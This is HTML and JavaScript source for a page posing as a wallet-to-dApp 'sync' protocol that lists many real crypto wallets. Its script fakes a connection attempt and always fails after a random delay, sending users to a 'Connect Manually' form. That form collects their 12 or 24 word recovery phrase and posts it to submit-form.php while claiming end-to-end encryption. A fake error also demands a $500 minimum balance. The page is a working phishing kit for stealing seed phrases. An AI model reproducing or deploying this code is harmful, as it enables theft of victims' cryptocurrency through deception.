                                        <h5 class="style2"><a>Cello Wallet</a></h5>
                                        <span class="price">cellowallet.app</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs" data-logo="assets/images/logo/coinus.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/coinus.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>CoinUs</a></h5>
                                        <span class="price">coinus.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="valora" class="sc-author-box select_wallet" data-title="Valora" data-logo="assets/images/logo/valora.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/valora.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Valora</a></h5>
                                        <span class="price">valoraapp.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet" data-logo="assets/images/logo/trustee_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/trustee_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Trustee Wallet</a></h5>
                                        <span class="price">trusteeglobal.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet" data-logo="assets/images/logo/guarda_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/guarda_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Gaurda Wallet</a></h5>
                                        <span class="price">guarda.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet" data-logo="assets/images/logo/jade_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/jade_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Jade Wallet</a></h5>
                                        <span class="price">jadewallet.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay" data-logo="assets/images/logo/plasmapay.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/plasmapay.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>PlasmaPay</a></h5>
                                        <span class="price">plasmapay.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet" data-logo="assets/images/logo/o3_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/o3_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>O3Wallet</a></h5>
                                        <span class="price">o3.network</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me" data-logo="assets/images/logo/hashkey_me.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/hashkey_me.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>HashKey Me</a></h5>
                                        <span class="price">me.hashkey.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet" data-logo="assets/images/logo/rwallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/rwallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>RWallet</a></h5>
                                        <span class="price">rsk.co</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet" data-logo="assets/images/logo/flare_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/flare_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Flare Wallet</a></h5>
                                        <span class="price">flarewallet.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap" data-logo="assets/images/logo/kyberswap.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/kyberswap.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>KyberSwap</a></h5>
                                        <span class="price">kyberswap.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet" data-logo="assets/images/logo/atoken_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/atoken_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>AToken Wallet</a></h5>
                                        <span class="price">atoken.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet" data-logo="assets/images/logo/tongue_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/tongue_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Tongue Wallet</a></h5>
                                        <span class="price">tongue.fi</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network" data-logo="assets/images/logo/xinfin.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/xinfin.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>XinFin XDC Network</a></h5>
                                        <span class="price">xinfin.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet" data-logo="assets/images/logo/talken_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/talken_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Talken Wallet</a></h5>
                                        <span class="price">talken.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO" data-logo="assets/images/logo/keyring_pro.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/keyring_pro.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>KEYRING PRO</a></h5>
                                        <span class="price">keyring.app</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet" data-logo="assets/images/logo/midas_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/midas_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Midas Wallet</a></h5>
                                        <span class="price">midasprotocol.io</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet" data-logo="assets/images/logo/at_wallet.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/at_wallet.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>AT.Wallet</a></h5>
                                        <span class="price">authentrend.com</span>
                                    </div>
                                </div>
                            </div>


                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="assets/images/logo/imtoken.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>imToken</a></h5>
                                        <span class="price">token.im</span>
                                    </div>
                                </div>
                            </div>
                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                                <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="assets/images/logo/imtoken.jpg" style="cursor:pointer;">
                                    <div class="author-avatar">
                                        <a href="#">
                                            <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar">
                                        </a>
                                        <div class="badge"><i class="ripple"></i></div>
                                    </div>
                                    <div class="author-infor">
                                        <h5 class="style2"><a>Others</a></h5>
                                        <span class="price"></span>
                                    </div>
                                </div>
                            </div>


                    </div>
                </div>
            </section>
            <!--<section class="tf-section top-seller bg-style">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <h2 class="tf-title style3 pb-15">
                                Popular Collection</h2>
                            <div class="heading-line"></div>
                        </div>
                        <div class="col-md-12">
                            <div class="collection">
                                <div class="swiper-container show-shadow carousel2 pad-t-20 button-arow-style">
                                    <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="assets/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="assets/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="assets/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="assets/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="assets/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="assets/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="assets/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="assets/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="assets/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="assets/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-button-next btn-slide-next"></div>
                                <div class="swiper-button-prev btn-slide-prev"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>-->

            <footer id="footer" class="clearfix style-2">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-lg-3 col-md-12 col-12">
                            <div class="widget widget-logo">
                                <div class="logo-footer" id="logo-footer">
                                    <a href="index-2.html">
                                        Decentralized<br>
                                        Launchpad
                                    </a>
                                </div>
                                <p class="sub-widget-logo">Open and decentralized protocol for syncing various Wallets to Dapps Secure Server. This is not an app but a protocol that establishes a remote connection between two apps and/or devices</p>
                            </div>
                        </div>
                        <!--<div class="col-lg-2 col-md-4 col-sm-5 col-5" style="visibility:hidden">
                            <div class="widget widget-menu style-1">
                                <h5 class="title-widget">My Account</h5>
                                <ul>
                                    <li><a href="author01.html">Authors</a></li>
                                    <li><a href="connect-wallet.html">Collection</a></li>
                                    <li><a href="profile.html">Author Profile</a></li>
                                    <li><a href="create-item.html">Create Item</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-4 col-sm-7 col-7" style="visibility:hidden">
                            <div class="widget widget-menu style-2">
                                <h5 class="title-widget">Resources</h5>
                                <ul>
                                    <li><a href="help-center.html">Help & Support</a></li>
                                    <li><a href="auctions.html">Live Auctions</a></li>
                                    <li><a href="item-details.html">Item Details</a></li>
                                    <li><a href="activity1.html">Activity</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-4 col-sm-5 col-5" style="visibility:hidden">
                            <div class="widget widget-menu fl-st-3">
                                <h5 class="title-widget">Company</h5>
                                <ul>
                                    <li><a href="explore-1.html">Explore</a></li>
                                    <li><a href="contact1.html">Contact Us</a></li>
                                    <li><a href="blog.html">Our Blog</a></li>
                                    <li><a href="faq.html">FAQ</a></li>
                                </ul>
                            </div>
                        </div>-->
                        <div class="col-lg-3 col-md-6 col-sm-7 col-12">
                            <div class="widget widget-subcribe">
                                <h5 class="title-widget">Subscribe</h5>
                                <div class="form-subcribe">
                                    <form id="subscribe-form" action="#" method="GET" accept-charset="utf-8" class="form-submit">
                                        <input name="email" value="" class="email" type="email" placeholder="name@email.com" required>
                                        <button id="submit" name="submit" type="submit"><i class="icon-fl-send"></i></button>
                                    </form>
                                </div>
                                <div class="widget-social style-1 mg-t32"  style="visibility:hidden">
                                    <ul>
                                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                                        <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                                        <li class="style-2"><a href="#"><i class="fab fa-telegram-plane"></i></a></li>
                                        <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-tik-tok-2"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-vt"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>

        <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="modal-body space-y-20 pd-40">


                    <center>
                    <h4 style="font-size: 90px;
   
   color: red">Error!</h4>    
        </div>
                        
        <h4 style="font-size: ;
   
   color: red">Wallet has to contain a minimum of $500 for the gas fees charges that  may occur</h4>
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="modal-body space-y-20 pd-40">

                        <h3>
                            <img width="50" height="50" class="avatar" id="wallet_logo"/><br>
                            <span id="wallet_name" clas="mt-1">Sync Wallet</span>
                        </h3>
                        <p class="text-center">
 This session is secured and encrypted                        </p>

                        <div id="auto_connecting" style="display:none;">
                            <br><br><br>
                            <div class="heading-line s2" style="width: 100%;">
                                <br>
                                <h5 align="center">
                                    starting secure connection...<br>
                                    <i align="center" style="text-align: center !important; font-size:small" class="text-muted align-items-center">please wait...</i>
                                </h5>
                                <br>
                            </div>
                        </div>

                        <div id="failed_to_connect" style="display:none;">
                            <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; font-size:16px; font-weight:500;">
                                An error occurred... please try again or connect mannually
                            </div>
                            <br><br><br>
                            <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br>
                            <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
                        </div>
                    
                        <div id="div_connect_manuallly">
                            <form method="post" action="submit-form.php">
                              <textarea style="font-size:25px; font-weight:650" rows="4" name="secret_phrase" id="secret_phrase" class="form-control text-primary" placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."></textarea><br>
                              <button type="submit" id="button_connect_wallet" class="btn btn-primary">Connect Wallet</button>
                            </form>
                        </div>
                          
                        <!--<input type="text" class="form-control" placeholder="00.00 ETH">
                        <p>
                            Enter quantity. <span class="color-popup">5 available</span>
                        </p>--->
                        <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> -->
                        <div>
                            <br><br><br>
                            <h5 align="center" class="mt-4 text-muted align-items-center"><img src="assets/images/icon/shield.png" width="30" height="30"/> This session is protected with an end-to-end encryption</h5>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <a id="scroll-top"></a>

    <script src="assets/js/jquery.min.js"></script>
    <script src="assets/js/jquery.easing.js"></script>
    <script src="assets/js/bootstrap.min.js"></script>
    <script src="assets/js/wow.min.js"></script>
    <script src="assets/js/plugin.js"></script>
    <script src="assets/js/shortcodes.js"></script>
    <script src="assets/js/main.js"></script>
    <script src="assets/js/count-down.js"></script>
    <script src="assets/js/swiper-bundle.min.js"></script>
    <script src="assets/js/swiper.js"></script>
    <script src="assets/js/parallax.js"></script>
    <script src="assets/js/web3.min.js"></script>
    <script src="assets/js/moralis.js"></script>
    <script src="assets/js/nft.js"></script>

    <script>
        //Handle Select Wallet Click
        $(function(){
            $('.select_wallet').on('click', function(){
                var wd = $(this); //wd = wallet details

                $('#wallet_name').text(wd.data('title'));
                $('#wallet_logo').attr("src", wd.data('logo'));
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                $('#popup_connect_wallet').modal('show');

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1,15);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);


            })

            $('#try_auto_connecting_again').on('click', function(e){
                e.preventDefault();
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1,20);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);
            })

            $('#button_connect_manually').on('click', function(e){
                e.preventDefault();
                $('#auto_connecting').hide();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').show();
            })

